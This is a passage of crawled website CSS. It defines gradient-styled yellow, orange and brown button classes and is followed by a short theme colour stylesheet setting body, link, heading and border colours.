-o-box-shadow: inset 0 1px 0 0 #dbd229;
box-shadow: inset 0 1px 0 0 #dbd229;
cursor: pointer;
}
a.button.yellow:active {
-moz-box-shadow: inset 0 0 8px 4px #89830b, inset 0 0 8px 4px #89830b, 0 1px 1px 0 #eeeeee;
-webkit-box-shadow: inset 0 0 8px 4px #89830b, inset 0 0 8px 4px #89830b, 0 1px 1px 0 #eeeeee;
-o-box-shadow: inset 0 0 8px 4px #89830b, inset 0 0 8px 4px #89830b, 0 1px 1px 0 #eeeeee;
box-shadow: inset 0 0 8px 4px #89830b, inset 0 0 8px 4px #89830b, 0 1px 1px 0 #eeeeee;
border: 1px solid #99910b;
}
a.button.yellow span.btn_caption {
color: #f5ed61;
text-shadow: 0 1px 0 #8a8305;
}

/* Orange Button */
a.button.orange {
/* IE10 */ 
background-image: -ms-linear-gradient(top, #d1911a 0%, #a7710c 100%);
/* Mozilla Firefox */ 
background-image: -moz-linear-gradient(top, #d1911a 0%, #a7710c 100%);
/* Opera */ 
background-image: -o-linear-gradient(top, #d1911a 0%, #a7710c 100%);
/* Webkit (Safari/Chrome 10) */ 
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #d1911a), color-stop(1, #a7710c));
/* Webkit (Chrome 11+) */ 
background-image: -webkit-linear-gradient(top, #d1911a 0%, #a7710c 100%);
/* Proposed W3C Markup */ 
background-image: linear-gradient(top, #d1911a 0%, #a7710c 100%);
/* IE6-9 */ 
filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#d1911a', endColorstr='#a7710c');

border: 1px solid #ac740c;
-moz-border-radius: 6px;
-webkit-border-radius: 6px;
-o-border-radius: 6px;
-ms-border-radius: 6px;
-khtml-border-radius: 6px;
border-radius: 6px;
-moz-box-shadow: inset 0 1px 0 0 #e4a83a;
-webkit-box-shadow: inset 0 1px 0 0 #e4a83a;
-o-box-shadow: inset 0 1px 0 0 #e4a83a;
box-shadow: inset 0 1px 0 0 #e4a83a;
color: white;
text-shadow: 0 1px 0 #8a5b05;
position: relative;
}
a.button.orange:hover {
/* IE10 */ 
background-image: -ms-linear-gradient(top, #98670b 0%, #b6801b 100%);
/* Mozilla Firefox */ 
background-image: -moz-linear-gradient(top, #98670b 0%, #b6801b 100%);
/* Opera */ 
background-image: -o-linear-gradient(top, #98670b 0%, #b6801b 100%);
/* Webkit (Safari/Chrome 10) */ 
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #98670b), color-stop(1, #b6801b));
/* Webkit (Chrome 11+) */ 
background-image: -webkit-linear-gradient(top, #98670b 0%, #b6801b 100%);
/* Proposed W3C Markup */ 
background-image: linear-gradient(top, #98670b 0%, #b6801b 100%);
/* IE6-9 */ 
filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#98670b', endColorstr='#b6801b');

-moz-box-shadow: inset 0 1px 0 0 #db9d29;
-webkit-box-shadow: inset 0 1px 0 0 #db9d29;
-o-box-shadow: inset 0 1px 0 0 #db9d29;
box-shadow: inset 0 1px 0 0 #db9d29;
cursor: pointer;
}
a.button.orange:active {
-moz-box-shadow: inset 0 0 8px 4px #895d0b, inset 0 0 8px 4px #895d0b, 0 1px 1px 0 #eeeeee;
-webkit-box-shadow: inset 0 0 8px 4px #895d0b, inset 0 0 8px 4px #895d0b, 0 1px 1px 0 #eeeeee;
-o-box-shadow: inset 0 0 8px 4px #895d0b, inset 0 0 8px 4px #895d0b, 0 1px 1px 0 #eeeeee;
box-shadow: inset 0 0 8px 4px #895d0b, inset 0 0 8px 4px #895d0b, 0 1px 1px 0 #eeeeee;
border: 1px solid #99670b;
}
a.button.orange span.btn_caption {
color: #f5c161;
text-shadow: 0 1px 0 #8a5b05;
}

/* Brown Button */
a.button.brown {
/* IE10 */ 
background-image: -ms-linear-gradient(top, #775e28 0%, #513e15 100%);
/* Mozilla Firefox */ 
background-image: -moz-linear-gradient(top, #775e28 0%, #513e15 100%);
/* Opera */ 
background-image: -o-linear-gradient(top, #775e28 0%, #513e15 100%);
/* Webkit (Safari/Chrome 10) */ 
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #775e28), color-stop(1, #513e15));
/* Webkit (Chrome 11+) */ 
background-image: -webkit-linear-gradient(top, #775e28 0%, #513e15 100%);
/* Proposed W3C Markup */ 
background-image: linear-gradient(top, #775e28 0%, #513e15 100%);
/* IE6-9 */ 
filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#775e28', endColorstr='#513e15');

border: 1px solid #554116;
-moz-border-radius: 6px;
-webkit-border-radius: 6px;
-o-border-radius: 6px;
-ms-border-radius: 6px;
-khtml-border-radius: 6px;
border-radius: 6px;
-moz-box-shadow: inset 0 1px 0 0 #9b7b36;
-webkit-box-shadow: inset 0 1px 0 0 #9b7b36;
-o-box-shadow: inset 0 1px 0 0 #9b7b36;
box-shadow: inset 0 1px 0 0 #9b7b36;
color: white;
text-shadow: 0 1px 0 #37290c;
position: relative;
}
a.button.brown:hover {
/* IE10 */ 
background-image: -ms-linear-gradient(top, #443512 0%, #614d24 100%);
/* Mozilla Firefox */ 
background-image: -moz-linear-gradient(top, #443512 0%, #614d24 100%);
/* Opera */ 
background-image: -o-linear-gradient(top, #443512 0%, #614d24 100%);
/* Webkit (Safari/Chrome 10) */ 
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #443512), color-stop(1, #614d24));
/* Webkit (Chrome 11+) */ 
background-image: -webkit-linear-gradient(top, #443512 0%, #614d24 100%);
/* Proposed W3C Markup */ 
background-image: linear-gradient(top, #443512 0%, #614d24 100%);
/* IE6-9 */ 
filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#443512', endColorstr='#614d24');

-moz-box-shadow: inset 0 1px 0 0 #836a34;
-webkit-box-shadow: inset 0 1px 0 0 #836a34;
-o-box-shadow: inset 0 1px 0 0 #836a34;
box-shadow: inset 0 1px 0 0 #836a34;
cursor: pointer;
}
a.button.brown:active {
-moz-box-shadow: inset 0 0 8px 4px #382b0f, inset 0 0 8px 4px #382b0f, 0 1px 1px 0 #eeeeee;
-webkit-box-shadow: inset 0 0 8px 4px #382b0f, inset 0 0 8px 4px #382b0f, 0 1px 1px 0 #eeeeee;
-o-box-shadow: inset 0 0 8px 4px #382b0f, inset 0 0 8px 4px #382b0f, 0 1px 1px 0 #eeeeee;
box-shadow: inset 0 0 8px 4px #382b0f, inset 0 0 8px 4px #382b0f, 0 1px 1px 0 #eeeeee;
border: 1px solid #453512;
}
a.button.brown span.btn_caption {
color: #cea03b;
text-shadow: 0 1px 0 #37290c;
}

--- FILE ---
content_type: text/css
request_url: http://www.christorchaos.com/sites/default/files/color/skeletontheme-1ef0e82d/colors.css?rsrfn4
body_size: 496
content:
body { color:#161616; }

a:link, a:visited,
#navigation ul li a, #navigation ul.sf-menu li a { color:#b52c2c; }

a:hover, a:active, a:focus { color:#b52c38; }

h1, h2, h3, h4, h5, h6 { color:#536682; }

#header #site-name a { color:#536682; }

#header #site-name a:hover { color: #536682; }

#header #site-slogan { color: #161616; }

body { border-color:#de6846; }

#wrap { border-color:#d9964b; }

#footer { background-color:#ffffff; }

#footer { border-color:#d6d6d6; }

